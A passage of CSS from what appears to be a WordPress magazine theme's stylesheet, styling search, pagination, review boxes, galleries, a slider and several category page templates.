    float: right;
    margin: 10px 0 21px 0;
  }
  .td-attachment-next img {
    width: 100px;
    height: 100px;
  }
  /*  ----------------------------------------------------------------------------
      Search page
  */
  .td-search-query {
    color: #4db2ec;
  }
  .search-page-search-wrap {
    margin: 37px 0 51px 0;
  }
  .td-search-form-widget {
    position: relative;
    line-height: 21px;
  }
  .td-search-form-widget .wpb_button {
    height: 32px;
    position: absolute;
    right: 0;
    top: 0;
    text-shadow: none;
    padding: 7px 15px 8px 15px;
    line-height: 16px;
    margin: 0;
  }
  .td-search-form-widget .wpb_button:hover {
    background-color: #4db2ec;
  }
  .td-search-form-widget div {
    text-align: left;
  }
  .td-search-form-widget .td-widget-search-input {
    width: 95%;
    border-right: 0;
    height: 32px;
    line-height: 21px;
    position: relative;
    top: 0;
    display: inline-table;
    vertical-align: middle;
  }
  .td_search_subtitle {
    position: relative;
    top: 11px;
    left: 2px;
    font-size: 12px;
  }
  /*  ----------------------------------------------------------------------------
      Pagination
  */
  .page-nav {
    margin: 30px 0 30px 0;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    display: inline-block;
    width: 100%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .page-nav {
      margin-right: auto;
      margin-left: auto;
      display: table;
      width: auto;
    }
  }
  .page-nav a:hover {
    color: #fff;
    background-color: #444;
    border-color: #444;
  }
  .page-nav a,
  .page-nav span {
    padding: 5px 11px;
    border: 1px solid #e3e3e3;
    display: inline-block;
    margin: 0 8px 8px 0;
    min-width: 33px;
    text-align: center;
    color: #666;
    line-height: 21px;
    float: left;
  }
  .page-nav .first,
  .page-nav .last {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .page-nav .first,
    .page-nav .last {
      display: none;
    }
  }
  .page-nav .extend {
    border: none;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .page-nav .extend {
      display: none;
    }
  }
  .page-nav i {
    font-size: 9px;
    line-height: 1;
    display: inline-table;
  }
  .page-nav .pages {
    float: right;
    margin: 0;
    border: none;
    padding: 6px 0 6px 6px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .page-nav .pages {
      display: none;
    }
  }
  .page-nav .current {
    background-color: #4db2ec;
    color: #fff;
    border-color: #4db2ec;
  }
  .page-nav:first-child > div {
    padding: 5px 11px;
    border: 1px solid #4db2ec;
    display: inline-block;
    margin: 0 8px 8px 0;
    min-width: 33px;
    text-align: center;
    color: #fff;
    line-height: 21px;
    float: left;
    background-color: #4db2ec;
  }
  .page-nav .td-icon-menu-right {
    padding-left: 1px;
  }
  .page-nav .td-icon-menu-left {
    padding-right: 1px;
  }
  /*  ----------------------------------------------------------------------------
      Typography
  */
  .td-page-content {
    padding-bottom: 26px;
  }
  .td-page-content table {
    margin-bottom: 21px;
  }
  /*  ----------------------------------------------------------------------------
      header
  */
  .td-review {
    width: 100%;
    margin-bottom: 34px;
    font-size: 13px;
  }
  .td-review td {
    padding: 7px 14px;
  }
  .td-review .td-review-summary {
    padding: 21px 14px;
  }
  @media (max-width: 767px) {
    .td-review .td-review-summary {
      padding: 0;
    }
  }
  .td-review i {
    margin-top: 5px;
  }
  .td-review .td-review-row-stars:hover {
    background-color: #fcfcfc;
  }
  .td-review .td-review-percent-sign {
    font-size: 15px;
    line-height: 1;
  }
  .td-review-header .block-title {
    background-color: #222;
    color: #fff;
    display: inline-block;
    line-height: 16px;
    padding: 8px 12px 6px;
    margin-bottom: 0;
    border-bottom: 0;
  }
  .td-review-header td {
    padding: 26px 0 26px 0;
    border: 0;
  }
  @-moz-document url-prefix() {
    .td-review-header .block-title {
      padding: 7px 12px;
    }
  }
  .td-icon-star,
  .td-icon-star-empty,
  .td-icon-star-half {
    font-size: 15px;
    width: 20px;
  }
  /*  ----------------------------------------------------------------------------
      rating stars
  */
  .td-review-stars {
    text-align: center;
  }
  @media (max-width: 767px) {
    .td-review-stars {
      width: 134px;
    }
  }
  .td-review-final-score {
    line-height: 80px;
    font-size: 48px;
    margin-bottom: 5px;
  }
  /*  ----------------------------------------------------------------------------
      review bars
  */
  .td-rating-bar-wrap {
    margin: 0 0 7px 0;
    background-color: #f5f5f5;
  }
  .td-rating-bar-wrap div {
    height: 20px;
    background-color: #4db2ec;
    max-width: 100%;
  }
  .td-review-row-bars .td-review-desc {
    display: inline-block;
    padding-bottom: 2px;
  }
  /*  ----------------------------------------------------------------------------
      percent
  */
  .td-review-percent {
    float: right;
    padding-bottom: 2px;
  }
  /*  ----------------------------------------------------------------------------
      footer
  */
  @media (max-width: 767px) {
    .td-review-footer {
      border-left: 1px solid #ededed;
      position: relative;
      display: block;
    }
    .td-review-footer:after {
      content: '';
      width: 1px;
      background-color: #ededed;
      position: absolute;
      right: -1px;
      top: 0;
      height: 100%;
    }
  }
  .td-review-summary {
    padding: 21px 0 0 0;
    vertical-align: top;
  }
  @media (max-width: 767px) {
    .td-review-summary {
      display: block;
      width: 100%;
      clear: both;
      border: 0;
    }
  }
  .td-review-summary .block-title {
    background-color: #222;
    color: #fff;
    display: inline-block;
    line-height: 16px;
    padding: 8px 12px 6px;
    margin-bottom: 13px;
    position: relative;
    border-bottom: 0;
  }
  @media (max-width: 767px) {
    .td-review-summary .block-title {
      margin: 14px 0 0 14px;
    }
  }
  @-moz-document url-prefix() {
    .td-review-summary .block-title {
      padding: 7px 12px;
    }
  }
  .td-review-summary-content {
    font-size: 12px;
    margin-right: 21px;
  }
  @media (max-width: 767px) {
    .td-review-summary-content {
      margin: 14px;
    }
  }
  .td-review-score {
    font-family: 'Open Sans', arial, sans-serif;
    font-weight: bold;
    text-align: center;
    padding: 0;
    vertical-align: bottom;
    width: 150px;
  }
  @media (max-width: 767px) {
    .td-review-score {
      display: block;
      width: 100%;
      padding: 0;
      border-left: 0;
      border-right: 0;
    }
  }
  .td-review-overall {
    padding: 0 0 28px 0;
    line-height: 14px;
  }
  .td-review-overall span {
    font-size: 11px;
  }
  .td-review-final-star {
    margin-bottom: 5px;
  }
  @media (max-width: 767px) {
    .td-review-row-stars {
      display: block;
      width: 100%;
      clear: both;
      float: left;
      border: 1px solid #ededed;
      border-bottom: 0;
      border-right: 0;
    }
    .td-review-row-stars td {
      float: left;
      border: 0;
    }
    .td-review-row-stars .td-review-desc {
      width: 70%;
      padding: 9px 14px;
    }
    .td-review-row-stars .td-review-stars {
      width: 30%;
      text-align: right;
    }
    .td-review-row-stars:nth-last-of-type(2) {
      border-bottom: 1px solid #ededed;
    }
  }
  @media (max-width: 500px) {
    .td-review-row-stars .td-review-desc {
      width: 55%;
    }
    .td-review-row-stars .td-review-stars {
      width: 45%;
    }
  }
  /*  ----------------------------------------------------------------------------
      wordpress default galleries
  */
  .gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    margin-bottom: 20px;
    width: 100%;
  }
  .gallery-item .gallery-caption {
    text-align: center;
    margin: 0;
  }
  .gallery-item .gallery-icon img {
    display: inline-block;
  }
  .gallery-columns-2,
  .gallery-columns-3,
  .gallery-columns-4,
  .gallery-columns-5,
  .gallery-columns-6,
  .gallery-columns-7,
  .gallery-columns-8,
  .gallery-columns-9 {
    margin-bottom: 20px;
  }
  .gallery-columns-2 .gallery-item {
    max-width: 50%;
  }
  .gallery-columns-3 .gallery-item {
    max-width: 33.33%;
  }
  .gallery-columns-4 .gallery-item {
    max-width: 25%;
  }
  .gallery-columns-5 .gallery-item {
    max-width: 20%;
  }
  .gallery-columns-6 .gallery-item {
    max-width: 16.66%;
  }
  .gallery-columns-7 .gallery-item {
    max-width: 14.28%;
  }
  .gallery-columns-8 .gallery-item {
    max-width: 12.5%;
  }
  .gallery-columns-9 .gallery-item {
    max-width: 11.11%;
  }
  /*  ----------------------------------------------------------------------------
      custom gallery-columns-1
  */
  .gallery-columns-1 .gallery-item {
    margin-bottom: 30px;
    position: relative;
  }
  .gallery-columns-1 .gallery-item img {
    display: block;
  }
  .gallery-columns-1 .gallery-caption {
    position: absolute;
    bottom: 0;
    width: 100%;
    background-color: #0e0e0e;
    color: white;
    font-size: 12px;
    font-style: normal;
    padding: 8px 14px 10px 14px;
  }
  /*  ----------------------------------------------------------------------------
      less for gallery slider
  */
  .post_td_gallery {
    font-family: 'Open Sans', arial, sans-serif;
    color: #fff;
    margin-bottom: 24px;
    background-color: #222;
    overflow: hidden;
    clear: both;
  }
  .td-gallery-slide-top {
    position: relative;
    min-height: 44px;
    background-color: #111;
  }
  .td-gallery-title {
    font-style: italic;
    font-size: 14px;
    line-height: 21px;
    font-weight: 600;
    padding: 16px 20px 14px;
    width: 80%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-gallery-title {
      width: 65%;
    }
  }
  /* controls wrapper */
  .td-gallery-controls-wrapper {
    height: 33px;
    margin: auto !important;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
  }
  .td-gallery-slide-count {
    display: inline-block;
    margin-right: 7px;
    font-style: italic;
    font-size: 12px;
    font-weight: 600;
    position: relative;
    top: -8px;
  }
  .td-gallery-slide-prev-next-but {
    display: inline-block;
    margin-right: 12px;
    position: relative;
  }
  .td-gallery-slide-prev-next-but .td-icon-left,
  .td-gallery-slide-prev-next-but .td-icon-right {
    font-size: 30px;
    padding: 1px 8px;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  }
  .td-gallery-slide-copywrite {
    float: right;
    padding: 4px 6px;
    text-align: left;
    font-style: italic;
    line-height: 1;
    font-size: 11px;
    display: inline-block;
    background-color: rgba(0, 0, 0, 0.8);
  }
  .td-button {
    margin: 0 4.2px 0 4.3px;
  }
  .td-doubleSlider-1 {
    width: auto;
    height: 580px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-doubleSlider-1 {
      height: 420px;
    }
  }
  @media (max-width: 767px) {
    .td-doubleSlider-1 {
      height: 180px;
    }
  }
  .td-doubleSlider-1 .td-slide-galery-figure {
    width: 1068px;
    height: 580px;
    text-align: center;
    position: relative;
    /* responsive portrait tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-doubleSlider-1 .td-slide-galery-figure {
      width: 980px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-doubleSlider-1 .td-slide-galery-figure {
      width: 740px;
      height: 420px;
    }
  }
  @media (max-width: 767px) {
    .td-doubleSlider-1 .td-slide-galery-figure {
      width: 100%;
      height: 180px;
    }
  }
  .td-doubleSlider-1 .td-slide-item img {
    max-width: none;
    max-height: 100%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-doubleSlider-1 .td-slide-item img {
      max-width: 100%;
    }
  }
  .td-doubleSlider-1 .td-slide-item {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-doubleSlider-1 .td-slide-item {
      width: 100%;
    }
  }
  .td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
    margin: auto;
    overflow: auto;
    position: absolute;
    left: -50%;
    right: -50%;
    top: -50%;
    bottom: -50%;
  }
  .td-doubleSlider-1 .td-slide-item .td-slide-caption {
    position: absolute;
    bottom: 0;
    left: 0;
    text-align: left;
    /* if caption or description text is present */
  }
  .td-doubleSlider-1 .td-slide-item .td-slide-caption span {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #fff;
    line-height: 18px;
    width: 100%;
    float: left;
    padding: 5px 10px;
    background-color: rgba(0, 0, 0, 0.6);
  }
  .td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
    width: 100%;
    /*span {
            padding: 7px 6px 7px 17px;
            display: inline-block;
          }*/
  }
  .td-slide-on-2-columns .td-gallery-title {
    width: 73%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-slide-on-2-columns .td-gallery-title {
      width: 65%;
    }
  }
  .td-slide-on-2-columns .td-doubleSlider-1 {
    height: 420px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-slide-on-2-columns .td-doubleSlider-1 {
      height: 320px;
    }
  }
  @media (max-width: 767px) {
    .td-slide-on-2-columns .td-doubleSlider-1 {
      height: 180px;
    }
  }
  .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
    width: 646px;
    height: 420px;
    /* responsive portrait tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
      width: 640px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
      width: 484px;
      height: 320px;
    }
  }
  @media (max-width: 767px) {
    .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
      width: 100%;
      height: 180px;
    }
  }
  .td-slide-on-2-columns .td-button {
    margin: 0 5px;
  }
  .td-doubleSlider-2 {
    padding: 20px 0 10px 0;
    height: 80px !important;
    width: 100%;
    background-color: #111;
    /* responsive portrait phone */
    /* if there are not sufficient sliders to fill the td-doubleSlider-2, then move -how many sliders do we have- in the center of td-doubleSlider-2 */
  }
  @media (max-width: 767px) {
    .td-doubleSlider-2 {
      display: none;
    }
  }
  .td-doubleSlider-2 .td-slider {
    width: 100%;
    height: 100%;
    overflow-wrap: normal;
  }
  .td-doubleSlider-2 .td-button {
    top: -10px;
    display: inline-block;
  }
  .td-doubleSlider-2 .td-button:hover {
    cursor: pointer;
  }
  .td-doubleSlider-2 .td-button {
    /* responsive landscape tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-doubleSlider-2 .td-button {
      top: -9px !important;
    }
  }
  .td-doubleSlider-2 .td-button .td-border {
    height: 60px;
    width: 80px;
    /* responsive landscape tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-doubleSlider-2 .td-button .td-border {
      height: 58px;
      width: 56px;
    }
  }
  .td-doubleSlider-2.td_center_slide2 {
    text-align: center;
    padding: 25px 0 10px 0;
  }
  .td-doubleSlider-2.td_center_slide2 .td-slider {
    display: inline-block;
  }
  .td-doubleSlider-2.td_center_slide2 .td-button {
    position: relative;
    top: -15px;
    margin: 0 2px 0 3px;
  }
  /*  ----------------------------------------------------------------------------
      Fix gallery on td_module_15 in homepage loop - on 3 columns
  */
  .td-pb-span12 .td-slide-on-2-columns .td-slide-galery-figure {
    width: 1068px;
  }
  /*  ----------------------------------------------------------------------------
      Fix gallery on post with VC in text widget
  */
  .single .td-pb-span12 .wpb_text_column .td-slide-on-2-columns .td-slide-galery-figure {
    width: 100%;
  }
  /*  ----------------------------------------------------------------------------
      General Category Templates
  */
  .td-pulldown-filter-list {
    display: none;
  }
  .td-category-pulldown-filter:hover .td-pulldown-filter-list {
    display: block;
  }
  .td-category-header {
    background-color: #fff;
    clear: both;
  }
  .td-category-header .td-container {
    position: relative;
  }
  .td-category-header .td-page-title {
    text-transform: uppercase;
    font-weight: 700;
    margin-top: -2px;
    margin-bottom: 0;
  }
  .td-category-header .entry-category a {
    font-size: 11px;
    padding: 4px 8px 5px 8px;
  }
  .td-category-header .td-category-pulldown-filter {
    position: absolute;
    top: 49px;
    right: 0;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-category-header .td-category-pulldown-filter {
      top: 46px;
    }
  }
  @media (max-width: 767px) {
    .td-category-header .td-category-pulldown-filter {
      top: 50px;
      right: 10px;
    }
  }
  .td-category-header .td-pulldown-filter-display-option {
    background-color: #222222;
    color: #fff;
    font-family: 'Roboto', sans-serif;
    text-transform: uppercase;
    cursor: pointer;
    padding: 5px 13px 4px 13px;
    font-size: 11px;
    white-space: nowrap;
  }
  .td-category-header .td-icon-menu-down {
    font-size: 9px;
    margin-left: 5px;
    position: relative;
    top: -1px;
  }
  .td-category-header .td-pulldown-filter-list {
    position: absolute;
    z-index: 2;
    right: 0;
    background-color: #222222;
    padding: 6px 0;
    text-align: left;
    margin: 4px 0 0;
    min-width: 113px;
  }
  .td-category-header .td-pulldown-filter-list a {
    background-color: transparent !important;
  }
  .td-category-header .td-pulldown-filter-item {
    list-style: none;
    margin-left: 0;
    line-height: 1;
  }
  .td-category-header .td-pulldown-category-filter-link {
    padding: 0 13px;
    display: inline-block;
    font-size: 10px;
    line-height: 24px;
    width: 100%;
    color: #fff;
    text-transform: none;
  }
  .td-category-header .td-pulldown-category-filter-link:hover {
    color: #4db2ec;
  }
  .td-category-description {
    width: 90%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-category-description {
      width: 100%;
    }
  }
  .td-category-description p {
    font-style: italic;
    font-family: 'Open Sans', arial, sans-serif;
    color: #777;
    font-size: 16px;
    line-height: 26px;
    margin-bottom: 0;
    margin-top: 15px;
  }
  @-moz-document url-prefix() {
    .td-category-header .td-pulldown-filter-display-option {
      padding: 4px 13px 5px 13px;
    }
  }
  .td-category-siblings {
    z-index: 2;
    opacity: 0;
    width: 744px;
    position: relative;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-category-siblings {
      width: 560px;
    }
  }
  @media (max-width: 767px) {
    .td-category-siblings {
      margin-right: 0;
      width: auto;
    }
  }
  .td-category-siblings .td-category {
    display: inline-block;
    vertical-align: top;
    height: 20px;
    overflow: hidden;
  }
  .td-category-siblings .td-subcat-more {
    line-height: 1;
    padding: 4px 5px 3px;
  }
  .td-category-siblings .td-subcat-dropdown {
    background-color: transparent;
    display: inline-block;
    padding: 0;
    position: absolute;
    border: 1px solid #eaeaea;
    color: #222;
    top: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-category-siblings .td-subcat-dropdown {
      position: absolute;
      top: 0;
    }
  }
  .td-category-siblings .td-subcat-dropdown i {
    margin: 0;
    top: 0;
  }
  .td-category-siblings .td-subcat-dropdown ul {
    z-index: 999;
    border: 1px solid #e6e6e6;
    margin: 0;
  }
  .td-category-siblings .td-subcat-dropdown:hover {
    border-color: #222;
    color: #fff;
    background-color: #222;
  }
  .td-category-siblings .td-subcat-dropdown:hover ul {
    display: block;
    border-color: #222;
    right: -1px;
    top: 23px;
  }
  .td-category-siblings .td-subcat-dropdown:hover ul:before {
    background-color: #222;
    content: '';
    height: 4px;
    position: absolute;
    right: -1px;
    top: -5px;
    width: 21px;
  }
  .td-category-siblings .td-subcat-dropdown li {
    list-style: none;
    margin-left: 0;
  }
  .td-category-siblings .td-subcat-dropdown a {
    display: block;
    color: #fff;
    padding: 0 13px;
    white-space: nowrap;
    text-transform: none;
    font-size: 10px;
  }
  .td-category-siblings .td-subcat-dropdown a:hover {
    color: #4db2ec;
  }
  .td-category-siblings .td-subcat-dropdown a.td-current-sub-category {
    background-color: transparent;
    color: #4db2ec;
  }
  .td-js-loaded .td-category-siblings {
    opacity: 1;
    -webkit-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -o-transition: opacity 0.3s;
    transition: opacity 0.3s;
  }
  .category .td-crumb-container {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .category .td-crumb-container {
      margin-bottom: 3px;
      padding-top: 15px;
    }
  }
  .category .td-category-grid .td_block_wrap {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .category .td-category-grid .td_block_wrap {
      padding-bottom: 40px;
    }
  }
  .category .td-main-content .td-load-more-wrap {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .category .td-main-content .td-load-more-wrap {
      margin-bottom: 26px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Category Template 1
  */
  .td_category_template_1 .td-category-header {
    padding-bottom: 18px;
  }
  @media (max-width: 1018px) {
    .td_category_template_1 .td-category-header {
      padding-bottom: 14px;
    }
  }
  .td_category_template_1 .td-category-description p {
    margin-top: 12px;
    margin-bottom: 5px;
  }
  @media (max-width: 1018px) {
    .td_category_template_1 .td-category-description p {
      margin-top: 9px;
    }
  }
  .td_category_template_1 .td-category-pulldown-filter {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_1 .td-category-pulldown-filter {
      display: none;
    }
  }
  .td_category_template_1.td_category_top_posts_style_disable .td-category-description p {
    margin-bottom: 6px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_1.td_category_top_posts_style_disable .td-category-description p {
      margin-bottom: 5px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Category Template 2
  */
  .td_category_template_2 .td-category-header {
    background-color: #fcfcfc;
    border-bottom: 1px solid #f2f2f2;
    padding-bottom: 18px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_2 .td-category-header {
      padding-bottom: 14px;
    }
  }
  .td_category_template_2 .td-category-pulldown-filter {
    top: 42px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_2 .td-category-pulldown-filter {
      top: 40px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_2 .td-category-pulldown-filter {
      display: none;
    }
  }
  .td_category_template_2 .td-crumb-container {
    margin-bottom: 2px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_2 .td-crumb-container {
      padding-top: 15px;
      margin-bottom: 3px;
    }
  }
  .td_category_template_2 .td-category-description p {
    margin-top: 12px;
    margin-bottom: 1px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_2 .td-category-description p {
      margin-top: 9px;
      margin-bottom: 0;
    }
  }
  .td_category_template_2 .td-category-grid {
    padding-top: 26px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_2 .td-category-grid {
      padding-top: 21px;
    }
  }
  .td_category_template_2.td_category_top_posts_style_disable .td-main-content-wrap {
    padding-top: 26px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_2.td_category_top_posts_style_disable .td-main-content-wrap {
      padding-top: 21px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Category Template 3
  */
  .td_category_template_3 .td-category-header {
    padding-bottom: 23px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_3 .td-category-header {
      padding-bottom: 19px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_3 .td-category-header {
      padding-bottom: 20px;
    }
  }
  .td_category_template_3 .td-crumb-container {
    margin-bottom: 2px;
  }
  .td_category_template_3 .td-category-siblings {
    margin-top: 13px;
    margin-bottom: 6px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_3 .td-category-siblings {
      margin-top: 14px;
      margin-bottom: 1px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_3 .td-category-siblings {
      margin-top: 14px;
      margin-bottom: 0;
    }
  }
  .td_category_template_3 .td-category-siblings .td-subcat-dropdown {
    border-color: #222;
    color: #fff;
    background-color: #222;
  }
  .td_category_template_3 .td-category-description p {
    margin-top: 19px;
  }
  @media (max-width: 1018px) {
    .td_category_template_3 .td-category-description p {
      margin-top: 15px;
    }
  }
  .td_category_template_3 .td-category,
  .td_category_template_3 .entry-category {
    margin-bottom: 0;
  }
  .td_category_template_3 .td-current-sub-category {
    background-color: #4db2ec;
  }
  .td_category_template_3 .td-category-pulldown-filter {
    top: 83px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_3 .td-category-pulldown-filter {
      top: 80px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_3 .td-category-pulldown-filter {
      display: none;
    }
  }
  @-moz-document url-prefix() {
    .td_category_template_3 .td-category-siblings .td-subcat-more {
      padding: 3px 5px 4px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Category Template 4
  */
  .td_category_template_4 .td-category-header {
    padding-bottom: 23px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_4 .td-category-header {
      padding-bottom: 19px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_4 .td-category-header {
      padding-bottom: 20px;
    }
  }
  .td_category_template_4 .td-crumb-container {
    margin-bottom: 3px;
  }
  .td_category_template_4 .td-category-siblings {
    margin-top: 13px;
    margin-bottom: 6px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_4 .td-category-siblings {
      margin-top: 14px;
      margin-bottom: 1px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_4 .td-category-siblings {
      margin-top: 14px;
      margin-bottom: 0;
    }
  }
  .td_category_template_4 .td-category-siblings .td-category {
    margin-bottom: 0;
  }
  .td_category_template_4 .td-category-siblings .td-category a {
    background-color: transparent;
    color: #222222;
    border: 1px solid #eaeaea;
    padding: 3px 7px 4px 7px;
  }
  .td_category_template_4 .td-category-siblings .td-category a:hover {
    border-color: #4db2ec;
    background-color: #4db2ec;
    color: #fff;
  }
  .td_category_template_4 .td-category-siblings .td-category .td-current-sub-category {
    background-color: #222222;
    border-color: #222222;
    color: #fff;
  }
  .td_category_template_4 .td-category-siblings .entry-category {
    margin-bottom: 0;
  }
  .td_category_template_4 .td-category-description p {
    margin-top: 19px;
  }
  @media (max-width: 1018px) {
    .td_category_template_4 .td-category-description p {
      margin-top: 15px;
    }
  }
  .td_category_template_4 .td-category-pulldown-filter {
    top: 83px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_4 .td-category-pulldown-filter {
      top: 81px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_4 .td-category-pulldown-filter {
      display: none;
    }
  }
  @-moz-document url-prefix() {
    .td_category_template_4 .td-category-siblings .td-subcat-more {
      padding: 3px 5px 4px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Category Template 5
  */
  .td_category_template_5 .td-category-header {
    padding-bottom: 18px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_5 .td-category-header {
      padding-bottom: 13px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_5 .td-category-header {
      padding-bottom: 14px;
    }
  }
  .td_category_template_5 .td-crumb-container {
    padding-bottom: 20px;
    padding-top: 20px;
    margin-bottom: 0;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_5 .td-crumb-container {
      padding-bottom: 15px;
      padding-top: 15px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_5 .td-crumb-container {
      padding-bottom: 9px;
      padding-top: 9px;
    }
  }
  .td_category_template_5 .td-scrumb-holder {
    min-height: 62px;
    background-color: #fcfcfc;
    border-bottom: 1px solid #f2f2f2;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_5 .td-scrumb-holder {
      min-height: 52px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_5 .td-scrumb-holder {
      min-height: 0;
    }
  }
  .td_category_template_5 .td-category-pulldown-filter {
    top: 16px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_5 .td-category-pulldown-filter {
      top: 11px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_5 .td-category-pulldown-filter {
      display: none;
    }
  }
  .td_category_template_5 .td-page-title {
    margin-top: 18px;
  }
  @media (max-width: 1018px) {
    .td_category_template_5 .td-page-title {
      margin-top: 13px;
    }
  }
  .td_category_template_5 .td-category-description p {
    margin-top: 12px;
    margin-bottom: 5px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_5 .td-category-description p {
      margin-top: 9px;
      margin-bottom: 6px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_5 .td-category-description p {
      margin-top: 4px;
      margin-bottom: 0;
    }
  }
  /*  ----------------------------------------------------------------------------
      Category Template 6
  */
  .td_category_template_6 .td-category-header {
    margin: 0 auto;
    width: 1164px;
    min-height: 364px;
    display: table;
    position: relative;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 0;
  }
  @media (max-width: 1180px) {
    .td_category_template_6 .td-category-header {
      width: 100%;
    }
  }
  .td_category_template_6 .td-category-header .td-page-title,
  .td_category_template_6 .td-category-header p {
    color: #fff;
  }
  .td_category_template_6 .td-pulldown-container {
    width: 1068px;
    height: 51px;
    position: absolute;
    left: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_category_template_6 .td-pulldown-container {
      width: 980px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_6 .td-pulldown-container {
      width: 740px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_6 .td-pulldown-container {
      width: 100%;
    }
  }
  .td_category_template_6 .td-crumb-container {
    z-index: 1;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
    width: 1068px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_category_template_6 .td-crumb-container {
      width: 980px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_6 .td-crumb-container {
